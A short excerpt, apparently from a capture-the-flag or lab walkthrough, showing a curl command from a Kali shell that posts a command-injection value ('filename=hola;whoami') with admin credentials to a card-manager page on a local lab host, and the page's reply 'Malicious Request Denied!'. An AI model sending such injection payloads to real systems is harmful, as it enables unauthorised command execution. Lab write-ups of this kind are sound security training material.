 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -s -X POST "http://192.168.0.25/cards.php?" -d "filename=hola;whoami" --user 'admin:admin12345' | html2text
    * [images/icons/home-hover.png]
    * [images/icons/contact.png]
    * [images/icons/about.png]
****** Gattaca Aerospace Corporation ******
About us
****** Card Manager ******
Read the available cards
[filename            ]
[Submit]
**** Available cards: ****
adenine.txt
cytosine.txt
guanine.txt
thymine.txt
Malicious Request Denied!
© 2017 All right reserved. Designed by ThemeVault.
Top